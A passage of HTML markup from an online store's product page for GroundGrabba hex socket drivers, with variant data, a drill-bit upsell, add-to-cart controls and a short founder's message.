                        form="product-form-template--24339372605604__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24339372605604__main,
  #SectionAtcBtn-template--24339372605604__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24339372605604__main"
      class="product-form main-product-form"
      data-section="template--24339372605604__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24339372605604__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24339372605604__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44424400306340"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24339372605604__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7269473943716" /><input type="hidden" name="section-id" value="template--24339372605604__main" /></form></product-form><link href="//groundgrabba.com.au/cdn/shop/t/30/assets/component-pickup-availability.css?v=132348821858131657411756766005" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44424400306340"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//groundgrabba.com.au/cdn/shop/t/30/assets/pickup-availability.js?v=79308454523338307861756766011" defer="defer"></script></div>
<div id="shopify-block-AZGZXZGlOMW1aMXpCV__judge_me_reviews_preview_badge_ynGar4" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269473943716'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_APkRMN product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>To get the most out of your GroundGrabbas, you'll need a socket driver for your drill.</span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_HyJHfj product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Size to suit your GroundGrabba </span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Essential for your drill</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Medium duty</span>
    </p>
  
</div>





<div
  class="product__text-container product__text-container-text_t6tjCW product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>100% RISK FREE 12 Month Money Back Guarantee</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>12 Month Warranty</span>
    </p>
  
  
</div>





<div
  class="product__text-container product__text-container-text_q3eME4 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_WiXfBK product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 2.0rem;--desktop-text-size: 2.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
      
      <span>You May Also Like</span>
    </p>
  
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_CgYLck'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--24339372605604__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="masonry-drill-bits"
            data-toggle="true"
            data-id="41717496184996"
            data-product-id="7193684705444"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="2199.0"
              data-compare-price="2199"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//groundgrabba.com.au/cdn/shop/products/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147&width=500"
                      alt="Drill Bits | Masonry | Tungsten Tipped | 300-900mm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Drill Bits | Masonry | Tungsten Tipped | 300-900mm
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$21.99</span>
                      <span class='compare-price hidden'>$21.99</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[DRILL TYPE]">
                            
<option value="900mm x 15mm SDS Shank" class="unavailable">
                                900mm x 15mm SDS Shank - Unavailable
                              </option>
                            
<option value="600mm x 12mm Hex Shank" class="">
                                600mm x 12mm Hex Shank
                              </option>
                            
<option value="600mm x 12mm SDS Shank" class="">
                                600mm x 12mm SDS Shank
                              </option>
                            
<option value="300mm x 12mm Hex Shank" class="">
                                300mm x 12mm Hex Shank
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43012135190692,"title":"900mm x 15mm SDS Shank","option1":"900mm x 15mm SDS Shank","option2":null,"option3":null,"sku":"MD15900SDS(1) GG-00130","requires_shipping":true,"taxable":true,"featured_image":{"id":35533562249380,"product_id":7193684705444,"position":10,"created_at":"2022-12-09T08:49:28+11:00","updated_at":"2022-12-09T08:49:29+11:00","alt":null,"width":650,"height":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169","variant_ids":[43012135190692]},"available":false,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 900mm x 15mm SDS Shank","public_title":"900mm x 15mm SDS Shank","options":["900mm x 15mm SDS Shank"],"price":2999,"weight":175,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27943224705188,"position":10,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41717496184996,"title":"600mm x 12mm Hex Shank","option1":"600mm x 12mm Hex Shank","option2":null,"option3":null,"sku":"12600HEX(1) GG-00325","requires_shipping":true,"taxable":true,"featured_image":{"id":33456063545508,"product_id":7193684705444,"position":5,"created_at":"2022-04-05T15:47:32+10:00","updated_at":"2025-09-10T18:23:39+10:00","alt":null,"width":640,"height":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619","variant_ids":[41717496184996]},"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 600mm x 12mm Hex Shank","public_title":"600mm x 12mm Hex Shank","options":["600mm x 12mm Hex Shank"],"price":2199,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148489","featured_media":{"alt":null,"id":25840470917284,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41717496217764,"title":"600mm x 12mm SDS Shank","option1":"600mm x 12mm SDS Shank","option2":null,"option3":null,"sku":"12600SDS(1) GG-00375","requires_shipping":true,"taxable":true,"featured_image":{"id":33456063578276,"product_id":7193684705444,"position":6,"created_at":"2022-04-05T15:47:32+10:00","updated_at":"2025-11-01T12:59:32+11:00","alt":null,"width":640,"height":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372","variant_ids":[41717496217764]},"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 600mm x 12mm SDS Shank","public_title":"600mm x 12mm SDS Shank","options":["600mm x 12mm SDS Shank"],"price":2199,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148472","featured_media":{"alt":null,"id":25840470950052,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41717496152228,"title":"300mm x 12mm Hex Shank","option1":"300mm x 12mm Hex Shank","option2":null,"option3":null,"sku":"MD12300(1) GG-00185","requires_shipping":true,"taxable":true,"featured_image":{"id":32926087381156,"product_id":7193684705444,"position":2,"created_at":"2022-02-02T15:07:35+11:00","updated_at":"2022-07-16T15:40:10+10:00","alt":null,"width":640,"height":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010","variant_ids":[41717496152228]},"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 300mm x 12mm Hex Shank","public_title":"300mm x 12mm Hex Shank","options":["300mm x 12mm Hex Shank"],"price":1199,"weight":175,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148359","featured_media":{"alt":null,"id":25303931191460,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--24339372605604__main-product_upsell_CgYLck-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_CgYLck1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41717496184996">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7193684705444" /><input type="hidden" name="section-id" value="template--24339372605604__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
              <sticky-atc 
                id="sticky-atc-template--24339372605604__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24339372605604__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24339372605604__main"
                        src="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&width=500"
                        alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has &#39;Ground Grabba&#39; branding."
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24339372605604__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline"> </span>
      <span class="price-item price-item--regular">
        $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label"> </span>
      <span class="price-item price-item--sale price-item--last">
        $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label"></span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden"></span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24339372605604__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24339372605604__main"
                          data-url="/products/medium-duty-hex-driver"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='15mm (for GroundGrabba Junior Only)'
                                      data-options='15mm (for GroundGrabba Junior Only)'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='44424400306340'
                                    >
                                      15mm (for GroundGrabba Junior Only)
                                    </option>
                                  
                                    <option
                                      value='16mm for GG Pro-Pro I-Pro II ( Current USA Made)'
                                      data-options='16mm for GG Pro-Pro I-Pro II ( Current USA Made)'
                                      
                                      
                                        disabled
                                      
                                      data-variant-id='44705307492516'
                                    >
                                      16mm for GG Pro-Pro I-Pro II ( Current USA Made)
                                    </option>
                                  
                                    <option
                                      value='19mm for GroundGrabba Lite and original Pro series'
                                      data-options='19mm for GroundGrabba Lite and original Pro series'
                                      
                                      
                                        disabled
                                      
                                      data-variant-id='44424400339108'
                                    >
                                      19mm for GroundGrabba Lite and original Pro series
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44424400306340,"title":"15mm (for GroundGrabba Junior Only)","option1":"15mm (for GroundGrabba Junior Only)","option2":null,"option3":null,"sku":"15MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":true,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","public_title":"15mm (for GroundGrabba Junior Only)","options":["15mm (for GroundGrabba Junior Only)"],"price":999,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730434","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44705307492516,"title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option1":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option2":null,"option3":null,"sku":"16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 16mm for GG Pro-Pro I-Pro II ( Current USA Made)","public_title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","options":["16mm for GG Pro-Pro I-Pro II ( Current USA Made)"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148670","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424400339108,"title":"19mm for GroundGrabba Lite and original Pro series","option1":"19mm for GroundGrabba Lite and original Pro series","option2":null,"option3":null,"sku":"19MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 19mm for GroundGrabba Lite and original Pro series","public_title":"19mm for GroundGrabba Lite and original Pro series","options":["19mm for GroundGrabba Lite and original Pro series"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730823","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24339372605604__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24339372605604__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>



<div
  class="product__text-container product__text-container-text_7776aY product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--background"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:2.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.5714285714285714em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:#ef742a;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ffffff;"
    >
      
        <img
          src="//groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>From the Founder </strong>I’m David Levine, inventor of GroundGrabba. In 2017, Susu and I set out to create purpose-built ground anchors. Today, our range secures everything from <strong>tents to tiny homes</strong>. We back our steel anchors with a <strong>Lifetime Replacement Warranty*</strong> and a <strong>100% RISK-FREE 12-month return policy</strong>. Whatever you need to anchor, we’ll keep you grounded.</span>
    </p>
  
  
  
</div>

<a href="/products/medium-duty-hex-driver" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24339372605604__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24339372605604__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
